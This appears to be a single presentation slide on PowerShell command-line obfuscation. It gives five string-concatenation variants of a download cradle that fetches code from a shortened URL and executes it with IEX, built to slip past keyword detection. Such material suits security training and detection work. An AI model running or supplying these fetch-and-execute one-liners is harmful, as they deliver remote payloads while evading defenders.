 More Obfuscation Techniques
• Additional command line obfuscation techniques via string manipulation
• Reverse string:
• Split string:
• Replace string:
• Concatenate string: $c1="(New-Object Net.We"; $c2="bClient).Downlo"; $c3="adString('https://bit.ly/L3g1t')";
1. PowerShell's -Join (w/o delimiter)
IEX ($c1,$c2,$c3 -Join '') | IEX
2. PowerShell's -Join (with delimiter)
IEX ($c1,$c3 -Join $c2) | IEX
3. .Net's Join
IEX ([string]::Join($c2,$c1,$c3)) | IEX
4. .Net's Concat
IEX ([string]::Concat($c1,$c2,$c3)) | IEX
5. + operator / concat without + operator
IEX ($c1+$c2+$c3) | IEX / IEX "$c1$c2$c3" | IEX
 